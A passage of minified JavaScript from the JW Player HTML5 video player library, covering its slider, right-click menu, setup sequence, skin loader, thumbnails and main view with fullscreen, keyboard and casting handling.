t,n;!A&&"click"!=e.type||(t=T.bounds(u),n=p.clientHeight/2,P((e.pageY-t.top-n)/(t.height-n-n)))}function c(t){return function(e){0<e.button||(P(v+.05*t),f=setTimeout(function(){h=setInterval(function(){P(v+.05*t)},50)},500))}}function d(){A=!1,N.removeEventListener("mousemove",l),N.removeEventListener("mouseup",d),O.onselectstart=void 0,clearTimeout(f),clearInterval(h)}var u,p,A,f,h,g=t,m=i,v=0;t=T.isMobile();var w,y,E,b,C,L,I,R,x,j=!0;this.element=function(){return S},this.visible=function(){return j};var S,k=this.redraw=function(){clearTimeout(x),x=setTimeout(function(){var e;m&&m.clientHeight?(1<(e=(e=m.parentNode.clientHeight/m.clientHeight)<0?0:e)?j=!1:(j=!0,M(o("jwthumb"),{height:Math.max(u.clientHeight*e,C.height+L.height)})),M(o(),{visibility:j?"visible":"hidden"}),m&&(m.style.width=j?m.parentElement.clientWidth-E.width+"px":"")):x=setTimeout(k,10)},0)},P=this.thumbPosition=function(e){isNaN(e)&&(e=0),v=Math.max(0,Math.min(1,e)),M(o("jwthumb"),{top:I+(u.clientHeight-p.clientHeight)*v}),i&&(i.style.top=Math.min(0,S.clientHeight-i.scrollHeight)*v+"px")};return(S=a("jwslider",null,n)).id=e,e=new T.touch(m),t?e.addEventListener(B.DRAG,function(e){P(v-2*e.deltaY/m.clientHeight)}):(S.addEventListener("mousedown",function(e){0==e.button&&(A=!0),O.onselectstart=function(){return!1},N.addEventListener("mousemove",l,!1),N.addEventListener("mouseup",d,!1)},!1),S.addEventListener("click",l,!1)),w=r("sliderCapTop"),y=r("sliderCapBottom"),E=r("sliderRail"),e=r("sliderRailCapTop"),n=r("sliderRailCapBottom"),b=r("sliderThumb"),C=r("sliderThumbCapTop"),L=r("sliderThumbCapBottom"),I=w.height,R=y.height,M(o(),{width:E.width}),M(o("jwrail"),{top:I,bottom:R}),M(o("jwthumb"),{top:I}),w=a("jwslidertop",w,S),y=a("jwsliderbottom",y,S),u=a("jwrail",null,S),p=a("jwthumb",null,S),t||(w.addEventListener("mousedown",c(-1),!1),y.addEventListener("mousedown",c(1),!1)),a("jwrailtop",e,u),a("jwrailback",E,u,!0),a("jwrailbottom",n,u),M(o("jwrailback"),{top:e.height,bottom:n.height}),a("jwthumbtop",C,p),a("jwthumbback",b,p,!0),a("jwthumbbottom",L,p),M(o("jwthumbback"),{top:C.height,bottom:L.height}),k(),m&&!t&&(m.addEventListener("mousewheel",s,!1),m.addEventListener("DOMMouseScroll",s,!1)),this},M(t("jwslider"),{position:"absolute",height:"100%",visibility:"hidden",right:0,top:0,cursor:"pointer","z-index":1,overflow:"hidden"}),M(t("jwslider")+" *",{position:"absolute",width:"100%","background-position":"center","background-size":"100% 100%",overflow:"hidden"}),M(t("jwslidertop","jwrailtop","jwthumbtop"),{top:0}),M(t("jwsliderbottom","jwrailbottom","jwthumbbottom"),{bottom:0})}(jwplayer.html5),function(l){var c=jwplayer.utils,e=c.css,d=document,u="none";l.rightclick=function(e,t){function n(e){var t=d.createElement("div");return t.className=e.replace(".",""),t}function i(){s||(o.style.display=u)}var a,o,r=c.extend({aboutlink:"http://www.longtailvideo.com/jwpabout/?a=r&v="+l.version+"&m=h&e=o",abouttext:"About JW Player "+l.version+"..."},t),s=!1;this.element=function(){return o},this.destroy=function(){d.removeEventListener("mousedown",i,!1)},a=d.getElementById(e.id),(o=n(".jwclick")).id=e.id+"_menu",o.style.display=u,a.oncontextmenu=function(e){var t,n;s||(n=null!=(e=null==e?window.event:e).target?e.target:e.srcElement,t=c.bounds(a),n=c.bounds(n),o.style.display=u,o.style.left=(e.offsetX||e.layerX)+n.left-t.left+"px",o.style.top=(e.offsetY||e.layerY)+n.top-t.top+"px",o.style.display="block",e.preventDefault())},o.onmouseover=function(){s=!0},o.onmouseout=function(){s=!1},d.addEventListener("mousedown",i,!1),(e=n(".jwclick_item")).innerHTML=r.abouttext,e.onclick=function(){window.top.location=r.aboutlink},o.appendChild(e),a.appendChild(o)},e(".jwclick",{"background-color":"#FFF","-webkit-border-radius":5,"-moz-border-radius":5,"border-radius":5,height:"auto",border:"1px solid #bcbcbc","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,width:320,"-webkit-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","-moz-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset",position:"absolute","z-index":999},!0),e(".jwclick div",{padding:"8px 21px",margin:"0px","background-color":"#FFF",border:"none","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,color:"inherit"},!0),e(".jwclick_item",{padding:"8px 21px","text-align":"left",cursor:"pointer"},!0),e(".jwclick_item:hover",{"background-color":"#595959",color:"#FFF"},!0),e(".jwclick_item a",{"text-decoration":u,color:"#000"},!0),e(".jwclick hr",{width:"100%",padding:0,margin:0,border:"1px #e9e9e9 solid"},!0)}(jwplayer.html5),function(f){var h=f.html5,g=f.utils,m=f.events;h.setup=function(t,e){function n(){c[2]=!0}function i(e){o("Error loading skin: "+e)}function a(){s&&(s.onload=null,s=s.onerror=null),clearTimeout(A),c[4]=!0}function o(e){u=!0,d.sendEvent(m.JWPLAYER_ERROR,{message:e}),l.setupError(e)}var r,s,l=e,c={},d=new m.eventdispatcher,u=!1,p=[{name:1,method:function(){t.edition&&"invalid"==t.edition()?o("Error setting up player: Invalid license key"):c[1]=!0},depends:!1},{name:2,method:function(){(r=new h.skin).load(t.config.skin,n,i)},depends:1},{name:3,method:function(){var e=g.typeOf(t.config.playlist);"array"===e?(e=new f.playlist(t.config.playlist),t.setPlaylist(e),0===t.playlist.length||0===t.playlist[0].sources.length?o("Error loading playlist: No playable sources found"):c[3]=!0):o("Playlist type not supported: "+e)},depends:1},{name:4,method:function(){var e=t.playlist[t.item].image;e?((s=new Image).onload=a,s.onerror=a,s.src=e,clearTimeout(A),A=setTimeout(a,500)):a()},depends:3},{name:5,method:function(){l.setup(r),c[5]=!0},depends:"4,2"},{name:6,method:function(){c[6]=!0},depends:"5,3"},{name:7,method:function(){d.sendEvent(m.JWPLAYER_READY),c[7]=!0},depends:6}],A=-1;g.extend(this,d),this.start=function e(){for(var t=0;t<p.length;t++){var n=p[t];e:{if(i=n.depends)for(var i=i.toString().split(","),a=0;a<i.length;a++)if(!c[i[a]]){i=!1;break e}i=!0}if(i){p.splice(t,1);try{n.method(),e()}catch(e){o(e.message)}return}}0<p.length&&!u&&setTimeout(e,500)}}}(jwplayer),function(o){o.skin=function(){var i={},a=!1;this.load=function(e,t,n){new o.skinloader(e,function(e){a=!0,i=e,"function"==typeof t&&t()},function(e){"function"==typeof n&&n(e)})},this.getSkinElement=function(t,n){if(t=t.toLowerCase(),n=n.toLowerCase(),a)try{return i[t].elements[n]}catch(e){jwplayer.utils.log("No such skin component / element: ",[t,n])}return null},this.getComponentSettings=function(e){return e=e.toLowerCase(),a&&i&&i[e]?i[e].settings:null},this.getComponentLayout=function(e){if(e=e.toLowerCase(),a){var t=i[e].layout;if(t&&(t.left||t.right||t.center))return i[e].layout}return null}}}(jwplayer.html5),function(o){var b=jwplayer.utils,r=b.foreach;o.skinloader=function(e,t,n){function u(e,t){return e?e.getElementsByTagName(t):null}function i(e){var t=u(e,"skin")[0];e=u(t,"component");var n=t.getAttribute("target");if(0<(t=parseFloat(t.getAttribute("pixelratio")))&&(E=t),b.versionCheck(n)||g("Incompatible player version"),0===e.length)h(f);else for(n=0;n<e.length;n++){var i=A(e[n].getAttribute("name")),t={settings:{},elements:{},layout:{}},a=u(u(e[n],"elements")[0],"element");f[i]=t;for(var o=0;o<a.length;o++)!function(e,n){n=A(n);var i=new Image,a=A(e.getAttribute("name"));{var t;0!==(t=e.getAttribute("src")).indexOf("data:image/png;base64,")&&(e=b.getAbsolutePath(v),t=[e.substr(0,e.lastIndexOf("/")),n,t].join("/"))}f[n].elements[a]={height:0,width:0,src:"",ready:!1,image:i},i.onload=function(){var e=n,t=f[A(e)]?f[A(e)].elements[A(a)]:null;t?(t.height=Math.round(i.height/E*y),t.width=Math.round(i.width/E*y),t.src=i.src,t.ready=!0,p()):b.log("Loaded an image for a missing element: "+e+"."+a)},i.onerror=function(){w=!0,p(),g("Skin image not found: "+this.src)},i.src=t}(a[o],i);if((i=u(e[n],"settings")[0])&&0<i.childNodes.length)for(i=u(i,"setting"),a=0;a<i.length;a++){var o=i[a].getAttribute("name"),r=i[a].getAttribute("value");/color$/.test(o)&&(r=b.stringToColor(r)),t.settings[A(o)]=r}if((i=u(e[n],"layout")[0])&&0<i.childNodes.length)for(i=u(i,"group"),a=0;a<i.length;a++){r=i[a],o={elements:[]},t.layout[A(r.getAttribute("position"))]=o;for(var s=0;s<r.attributes.length;s++){var l=r.attributes[s];o[l.name]=l.value}for(r=u(r,"*"),s=0;s<r.length;s++){l=r[s],o.elements.push({type:l.tagName});for(var c=0;c<l.attributes.length;c++){var d=l.attributes[c];o.elements[s][A(d.name)]=d.value}b.exists(o.elements[s].name)||(o.elements[s].name=l.tagName)}}m=!1,p()}}function p(){clearInterval(a),w||(a=setInterval(function(){var n=!0;r(f,function(t,e){"properties"!=t&&r(e.elements,function(e){(f[A(t)]?f[A(t)].elements[A(e)]:null).ready||(n=!1)})}),n&&!m&&(clearInterval(a),h(f))},100))}function A(e){return e?e.toLowerCase():""}var a,f={},h=t,g=n,m=!0,v=e,w=!1,y=(jwplayer.utils.isMobile(),1),E=1;"string"!=typeof v||""===v?i(o.defaultskin()):"xml"!=b.extension(v)?g("Skin not a valid file type"):new o.skinloader("",function(e){f=e,b.ajax(b.getAbsolutePath(v),function(e){try{b.exists(e.responseXML)&&i(e.responseXML)}catch(e){g("Skin formatting error")}},function(e){g(e)})},g)}}(jwplayer.html5),function(o){var r=o.utils,f=o.events,h=r.css;o.html5.thumbs=function(e){function t(e){n=null;try{e=(new o.parsers.srt).parse(e.responseText,!0)}catch(e){return void s(e.message)}if("array"!==r.typeOf(e))return s("Invalid data");c=e}function s(e){n=null,r.log("Thumbnails could not be loaded: "+e)}function l(e,t,n){e.onload=null,t.width||(t.width=e.width,t.height=e.height),t["background-image"]=e.src,h.style(i,t),n&&n(t.width)}var i,c,d,n,u,p,A={},a=new f.eventdispatcher;r.extend(this,a),(i=document.createElement("div")).id=e,this.load=function(e){h.style(i,{display:"none"}),n&&(n.onload=null,n.onreadystatechange=null,n.onerror=null,n.abort&&n.abort(),n=null),p&&(p.onload=null),e?(d=e.split("?")[0].split("/").slice(0,-1).join("/"),n=r.ajax(e,t,s,!0)):(c=u=p=null,A={})},this.element=function(){return i},this.updateTimeline=function(e,t){if(c){for(var n=0;n<c.length&&e>c[n].end;)n++;n===c.length&&n--;e:if((o=n=c[n].text)&&o!==u){(u=o).indexOf("://")<0&&(o=d?d+"/"+o:o);var i={display:"block",margin:"0 auto","background-position":"0 0",width:0,height:0};if(0<o.indexOf("#xywh"))try{var a=/(.+)\#xywh=(\d+),(\d+),(\d+),(\d+)/.exec(o),o=a[1];i["background-position"]=-1*a[2]+"px "+-1*a[3]+"px",i.width=a[4],i.height=a[5]}catch(e){s("Could not parse thumbnail");break e}var r=A[o];r?l(r,i,t):((r=new Image).onload=function(){l(r,i,t)},(A[o]=r).src=o),p&&(p.onload=null),p=r}return n}}}}(jwplayer),function(Se){var ke=Se.jwplayer,Pe=ke.html5,Te=ke.utils,Be=ke.events,Me=Be.state,Oe=Te.css,Ne=Te.bounds,De=Te.isMobile(),Ye=Te.isIPad(),Ue=Te.isIPod(),_e=document,Fe="aspectMode",Ge=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],Ve="hidden",Qe="none",We="block";Pe.view=function(s,l){function i(e){e=Te.between(l.position+e,0,this.getDuration()),this.seek(e)}function a(e){e=Te.between(this.getVolume()+e,0,100),this.setVolume(e)}function t(e){var t,n=!e.ctrlKey&&!e.metaKey&&!!l.controls;if(!n)return!0;switch(te.adMode()||(R(),p()),n=ke(s.id),e.keyCode){case 27:n.setFullscreen(!1);break;case 13:case 32:n.play();break;case 37:te.adMode()||i.call(n,-5);break;case 39:te.adMode()||i.call(n,5);break;case 38:a.call(n,10);break;case 40:a.call(n,-10);break;case 77:n.setMute();break;case 70:n.setFullscreen();break;default:48<=e.keyCode&&e.keyCode<=59&&(t=(e.keyCode-48)/10*n.getDuration(),n.seek(t))}return/13|32|37|38|39|40/.test(e.keyCode)?(e.preventDefault(),!1):void 0}function e(){var e=!Ce;Ce=!1,e&&Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!0}),te.adMode()||(R(),p())}function n(){Ce=!1,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})}function o(){var e=Ne(V),t=Math.round(e.width),n=Math.round(e.height);return _e.body.contains(V)?t&&n&&(t!==K||n!==Z)&&(K=t,Z=n,ne&&ne.redraw(),clearTimeout(ye),ye=setTimeout(b,50),Le.sendEvent(Be.JWPLAYER_RESIZE,{width:t,height:n})):(Se.removeEventListener("resize",o),De&&Se.removeEventListener("orientationchange",o)),e}function r(e){e&&(e.element().addEventListener("mousemove",f,!1),e.element().addEventListener("mouseout",h,!1))}function c(){}function d(){clearTimeout(Ae),Ae=setTimeout(T,10)}function u(e,t){e=_e.createElement(e);return t&&(e.className=t),e}function p(){clearTimeout(Ae),Ae=setTimeout(T,fe)}function A(){clearTimeout(Ae);var e=s.jwGetState();e!==Me.PLAYING&&e!==Me.PAUSED&&!he||(B(),Ee||(Ae=setTimeout(T,fe)))}function f(){clearTimeout(Ae),Ee=!0}function h(){Ee=!1}function g(e){Le.sendEvent(e.type,e)}function m(){var e=ke.cast;return e&&e.available&&e.available()}function v(e){var t;e.done?w():(e.complete||(te.adMode()||(te.instreamMode(!0),te.adMode(!0),te.show(!0)),te.setText(e.message),void 0!==(t=e.onClick)&&ne.setAlternateClickHandler(function(){t(e)}),void 0!==e.onSkipAd&&ie&&ie.setSkipoffset(e,e.onSkipAd)),ie&&ie.adChanged(e))}function w(){te.setText(""),te.adMode(!1),te.instreamMode(!1),te.show(!0),ie&&(ie.adsEnded(),ie.setState(s.jwGetState())),ne.revertAlternateClickHandler()}function y(e,t,n){var i,a,o=V.className,r=s.id+"_view";Oe.block(r),(n=!!n)&&(o=o.replace(/\s*aspectMode/,""),V.className!==o&&(V.className=o),Oe.style(V,{display:We},n)),Te.exists(e)&&Te.exists(t)&&(l.width=e,l.height=t),n={width:e},-1==o.indexOf(Fe)&&(n.height=t),Oe.style(V,n,!0),ne&&ne.redraw(),te&&te.redraw(!0),oe&&(oe.offset(te&&0<=oe.position().indexOf("bottom")?te.height()+te.margin():0),setTimeout(function(){ae&&ae.offset("top-left"==oe.position()?oe.element().clientWidth+oe.margin():0)},500)),E(t),i=l.playlistsize,a=l.playlistposition,se&&i&&("right"==a||"bottom"==a)&&(se.redraw(),n={},(o={display:We})[a]=0,n[a]=i,"right"==a?o.width=i:o.height=i,Oe.style(H,o),Oe.style(Q,n)),b(e,t),Oe.unblock(r)}function E(e){var t=Ne(V);le=!(0<e.toString().indexOf("%")||0===t.height)&&("bottom"==l.playlistposition?t.height<=40+l.playlistsize:t.height<=40),te&&(le?(te.audioMode(!0),B(),ne.hidePreview(!0),ne&&ne.hide(),M(!1)):(te.audioMode(!1),_(s.jwGetState()))),oe&&le&&k(),V.style.backgroundColor=le?"transparent":"#000"}function b(e,t){if(!e||isNaN(Number(e))){if(!z)return;e=z.clientWidth}if(!t||isNaN(Number(t))){if(!z)return;t=z.clientHeight}l.getVideo().resize(e,t,l.stretching)&&(clearTimeout(ye),ye=setTimeout(b,250))}function C(e){e.target!==V&&!V.contains(e.target)||(e=void 0!==e.jwstate?e.jwstate:be?!(!(e=_e.currentFullScreenElement||_e.webkitCurrentFullScreenElement||_e.mozFullScreenElement||_e.msFullscreenElement)||e.id!==s.id):l.getVideo().getFullScreen(),be?L(V,e):I(e))}function L(e,t){Te.removeClass(e,"jwfullscreen"),t?(Te.addClass(e,"jwfullscreen"),Oe.style(_e.body,{"overflow-y":Ve}),p()):Oe.style(_e.body,{"overflow-y":""}),te&&te.redraw(),ne&&ne.redraw(),ae&&ae.redraw(),b(),I(t)}function I(e){l.setFullscreen(e),e?(clearTimeout(ye),ye=setTimeout(b,200)):Ye&&s.jwGetState()==Me.PAUSED&&setTimeout(P,500)}function R(){te&&l.controls&&(he?q:te).show()}function x(){!0===we||!te||le||l.getVideo().audioMode()||(he?q:te).hide()}function j(){ae&&!le&&l.controls&&ae.show()}function S(){!ae||ce||l.getVideo().audioMode()||ae.hide()}function k(){!oe||l.getVideo().audioMode()&&!le||oe.hide(le)}function P(){!ne||!l.controls||le||Ue&&s.jwGetState()!=Me.IDLE||ne.show(),De&&l.fullscreen||l.getVideo().setControls(!1)}function T(){var e;clearTimeout(Ae),!0!==we&&(ve=!1,e=s.jwGetState(),l.controls&&e==Me.PAUSED||x(),l.controls||S(),e!=Me.IDLE&&e!=Me.PAUSED&&(S(),k()),Te.addClass(V,"jw-user-inactive"))}function B(){!1!==we&&(ve=!0,(l.controls||le)&&(R(),j()),ge.hide&&oe&&!le&&oe.show(),Te.removeClass(V,"jw-user-inactive"))}function M(e){e=e&&!le,l.getVideo().setVisibility(e)}function O(){Ie(!(ce=!0)),l.controls&&j()}function N(){ie&&ie.setState(s.jwGetState())}function D(){}function Y(e){ce=!1,clearTimeout(Re),Re=setTimeout(function(){_(e.newstate)},100)}function U(){x()}function _(e){if(l.getVideo().isCaster)ne&&(ne.show(),ne.hidePreview(!1)),Oe.style(z,{visibility:Ve,opacity:0}),te&&(te.show(),te.hideFullscreen(!0));else{switch(e){case Me.PLAYING:we=!0===l.getVideo().isCaster||null,(he?ee:l).getVideo().audioMode()?(M(!1),ne.hidePreview(le),ne.setHiding(!0),te&&(B(),te.hideFullscreen(!0)),j()):(M(!0),b(),ne.hidePreview(!0),te&&te.hideFullscreen(!l.getVideo().supportsFullscreen()));break;case Me.IDLE:M(!1),le||(ne.hidePreview(!1),P(),j(),te&&te.hideFullscreen(!1));break;case Me.BUFFERING:P(),T(),De&&M(!0);break;case Me.PAUSED:P(),B()}oe&&!le&&oe.show()}}function F(e){return"#"+s.id+(e?" ."+e:"")}function G(e,t){Oe(e,{display:t?We:Qe})}var V,Q,W,J,H,z,K,Z,X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae=-1,fe=De?4e3:2e3,he=!1,ge=Te.extend({},l.componentConfig("logo")),me=!1,ve=!1,we=null,ye=-1,Ee=!1,be=!1,Ce=!1,Le=Te.extend(this,new Be.eventdispatcher);this.getCurrentCaptions=function(){return re.getCurrentCaptions()},this.setCurrentCaptions=function(e){re.setCurrentCaptions(e)},this.getCaptionsList=function(){return re.getCaptionsList()},this.setup=function(e){if(!me){s.skin=e,(Q=u("span","jwmain")).id=s.id+"_view",(z=u("span","jwvideo")).id=s.id+"_media",W=u("span","jwcontrols"),X=u("span","jwinstream"),H=u("span","jwplaylistcontainer"),J=u("span","jwaspect"),e=l.height;var t=l.componentConfig("controlbar"),n=l.componentConfig("display");for(E(e),(re=new Pe.captions(s,l.captions)).addEventListener(Be.JWPLAYER_CAPTIONS_LIST,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_CHANGED,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_LOADED,c),W.appendChild(re.element()),(ne=new Pe.display(s,n)).addEventListener(Be.JWPLAYER_DISPLAY_CLICK,function(e){g(e),De?(ve?T:B)():Y({newstate:s.jwGetState()}),ve&&p()}),le&&ne.hidePreview(!0),W.appendChild(ne.element()),oe=new Pe.logo(s,ge),W.appendChild(oe.element()),ae=new Pe.dock(s,l.componentConfig("dock")),W.appendChild(ae.element()),s.edition&&!De?de=new Pe.rightclick(s,{abouttext:l.abouttext,aboutlink:l.aboutlink}):De||(de=new Pe.rightclick(s,{})),l.playlistsize&&l.playlistposition&&l.playlistposition!=Qe&&(se=new Pe.playlistcomponent(s,{}),H.appendChild(se.element())),(te=new Pe.controlbar(s,t)).addEventListener(Be.JWPLAYER_USER_ACTION,p),W.appendChild(te.element()),Ue&&x(),m()&&Le.forceControls(!0),Q.appendChild(z),Q.appendChild(W),Q.appendChild(X),V.appendChild(Q),V.appendChild(J),V.appendChild(H),l.getVideo().setContainer(z),l.addEventListener("fullscreenchange",C),e=Ge.length;e--;)_e.addEventListener(Ge[e],C,!1);Se.removeEventListener("resize",o),Se.addEventListener("resize",o,!1),De&&(Se.removeEventListener("orientationchange",o),Se.addEventListener("orientationchange",o,!1)),ke(s.id).onAdPlay(function(){te.adMode(!0),_(Me.PLAYING),p()}),ke(s.id).onAdSkipped(function(){te.adMode(!1)}),ke(s.id).onAdComplete(function(){te.adMode(!1)}),ke(s.id).onAdError(function(){te.adMode(!1)}),s.jwAddEventListener(Be.JWPLAYER_PLAYER_READY,D),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,Y),s.jwAddEventListener(Be.JWPLAYER_MEDIA_ERROR,U),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_COMPLETE,O),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_ITEM,N),s.jwAddEventListener(Be.JWPLAYER_CAST_AVAILABLE,function(){m()?Le.forceControls(!0):Le.releaseControls()}),s.jwAddEventListener(Be.JWPLAYER_CAST_SESSION,function(e){ie||((ie=new ke.html5.castDisplay(s.id)).statusDelegate=function(e){ie.setState(e.newstate)}),e.active?(Oe.style(re.element(),{display:"none"}),Le.forceControls(!0),ie.setState("connecting").setName(e.deviceName).show(),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwAddEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v)):(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwRemoveEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v),ie.hide(),te.adMode()&&w(),Oe.style(re.element(),{display:null}),Y({newstate:s.jwGetState()}),o())}),Y({newstate:Me.IDLE}),De||(W.addEventListener("mouseout",d,!1),W.addEventListener("mousemove",A,!1),Te.isMSIE()&&(z.addEventListener("mousemove",A,!1),z.addEventListener("click",ne.clickHandler))),r(te),r(ae),r(oe),Oe("#"+V.id+"."+Fe+" .jwaspect",{"margin-top":l.aspectratio,display:We}),e=Te.exists(l.aspectratio)?parseFloat(l.aspectratio):100,t=l.playlistsize,Oe("#"+V.id+".playlist-right .jwaspect",{"margin-bottom":-1*t*(e/100)+"px"}),Oe("#"+V.id+".playlist-right .jwplaylistcontainer",{width:t+"px",right:0,top:0,height:"100%"}),Oe("#"+V.id+".playlist-bottom .jwaspect",{"padding-bottom":t+"px"}),Oe("#"+V.id+".playlist-bottom .jwplaylistcontainer",{width:"100%",height:t+"px",bottom:0}),Oe("#"+V.id+".playlist-right .jwmain",{right:t+"px"}),Oe("#"+V.id+".playlist-bottom .jwmain",{bottom:t+"px"}),setTimeout(function(){y(l.width,l.height)},0)}};var Ie=this.fullscreen=function(e){(e=!!(e=!Te.exists(e)?!l.fullscreen:e))!==l.fullscreen&&(be?(e?ue.apply(V):pe.apply(_e),L(V,e)):l.getVideo().setFullScreen(e))};this.resize=function(e,t){y(e,t,!0),o()},this.resizeMedia=b;var Re,xe=this.completeSetup=function(){Oe.style(V,{opacity:1}),Se.onbeforeunload=function(){l.getVideo().isCaster||s.jwStop()}};this.setupInstream=function(e,t,n,i){Oe.unblock(),G(F("jwinstream"),!0),G(F("jwcontrols"),!1),X.appendChild(e),q=t,$=n,ee=i,Y({newstate:Me.PLAYING}),he=!0,X.addEventListener("mousemove",A),X.addEventListener("mouseout",d)},this.destroyInstream=function(){Oe.unblock(),G(F("jwinstream"),!1),G(F("jwcontrols"),!0),X.innerHTML="",X.removeEventListener("mousemove",A),X.removeEventListener("mouseout",d),he=!1},this.setupError=function(e){me=!0,ke.embed.errorScreen(V,e,l),xe()},this.addButton=function(e,t,n,i){ae&&(ae.addButton(e,t,n,i),s.jwGetState()==Me.IDLE&&j())},this.removeButton=function(e){ae&&ae.removeButton(e)},this.setControls=function(e){var t=l.controls,n=!!e;(l.controls=n)!=t&&(he?e?(q.show(),$.show()):(q.hide(),$.hide()):n?Y({newstate:s.jwGetState()}):(T(),ne&&ne.hide()),Le.sendEvent(Be.JWPLAYER_CONTROLS,{controls:n}))},this.forceControls=function(e){we=!!e,(e?B:T)()},this.releaseControls=function(){we=null,_(s.jwGetState())},this.addCues=function(e){te&&te.addCues(e)},this.forceState=function(e){ne.forceState(e)},this.releaseState=function(){ne.releaseState(s.jwGetState())},this.getSafeRegion=function(){var e={x:0,y:0,width:0,height:0};if(!l.controls)return e;te.showTemp(),ae.showTemp();var t=Ne(Q),n=t.top,i=Ne(he?_e.getElementById(s.id+"_instream_controlbar"):te.element()),a=!he&&0<ae.numButtons(),o=0===oe.position().indexOf("top"),r=Ne(oe.element());return a&&(a=Ne(ae.element()),e.y=Math.max(0,a.bottom-n)),o&&(e.y=Math.max(e.y,r.bottom-n)),e.width=t.width,e.height=i.height?(o?i:r).top-n-e.y:t.height-e.y,te.hideTemp(),ae.hideTemp(),e},this.destroy=function(){Se.removeEventListener("resize",o),Se.removeEventListener("orientationchange",o);for(var e=Ge.length;e--;)_e.removeEventListener(Ge[e],C,!1);l.removeEventListener("fullscreenchange",C),V.removeEventListener("keydown",t,!1),de&&de.destroy(),ie&&(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),ie.destroy(),ie=null),W&&(W.removeEventListener("mousemove",A),W.removeEventListener("mouseout",d)),z&&(z.removeEventListener("mousemove",A),z.removeEventListener("click",ne.clickHandler)),he&&this.destroyInstream()},(V=u("div","jwplayer playlist-"+l.playlistposition)).id=s.id,V.tabIndex=0,V.onmousedown=function(){Ce=!0,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})},V.onfocusin=e,V.addEventListener("focus",e),V.onfocusout=n,V.addEventListener("blur",n),V.addEventListener("keydown",t),ue=V.requestFullscreen||V.requestFullScreen||V.webkitRequestFullscreen||V.webkitRequestFullScreen||V.webkitEnterFullscreen||V.webkitEnterFullScreen||V.mozRequestFullScreen||V.msRequestFullscreen,pe=_e.exitFullscreen||_e.cancelFullScreen||_e.webkitExitFullscreen||_e.webkitCancelFullScreen||_e.mozCancelFullScreen||_e.msExitFullscreen,be=ue&&pe,l.aspectratio&&(Oe.style(V,{display:"inline-block"}),V.className=V.className.replace("jwplayer","jwplayer "+Fe)),y(l.width,l.height);var je=_e.getElementById(s.id);je.parentNode.replaceChild(V,je)},Oe(".jwplayer",{position:"relative",display:"block",opacity:0,"min-height":0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwmain",{position:"absolute",left:0,right:0,top:0,bottom:0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo, .jwcontrols",{position:"absolute",height:"100%",width:"100%","-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo",{overflow:Ve,visibility:Ve,opacity:0}),Oe(".jwvideo video",{background:"transparent",height:"100%",width:"100%",position:"absolute",margin:"auto",right:0,left:0,top:0,bottom:0}),Oe(".jwplaylistcontainer",{position:"absolute",height:"100%",width:"100%",display:Qe}),Oe(".jwinstream",{position:"absolute",top:0,left:0,bottom:0,right:0,display:"none"}),Oe(".jwaspect",{display:"none"}),Oe(".jwplayer."+Fe,{height:"auto"}),Oe(".jwplayer.jwfullscreen",{width:"100%",height:"100%",left:0,right:0,top:0,bottom:0,"z-index":1e3,margin:0,position:"fixed"},!0),Oe(".jwplayer.jwfullscreen.jw-user-inactive",{cursor:"none","-webkit-cursor-visibility":"auto-hide"}),Oe(".jwplayer.jwfullscreen .jwmain",{left:0,right:0,top:0,bottom:0},!0),Oe(".jwplayer.jwfullscreen .jwplaylistcontainer",{display:Qe},!0),Oe(".jwplayer .jwuniform",{"background-size":"contain !important"}),Oe(".jwplayer .jwfill",{"background-size":"cover !important","background-position":"center"}),Oe(".jwplayer .jwexactfit",{"background-size":"100% 100% !important"})}(window),function(w,y){function E(e){return"[data-uri]"+t[e]}function b(e,t){e=y.createElement(e);return t&&C(e,t),e}function C(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)t[n]&&(t[n]="jwcast-"+t[n]);e.className=t.join(" ")}function L(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)e.appendChild(t[n])}var 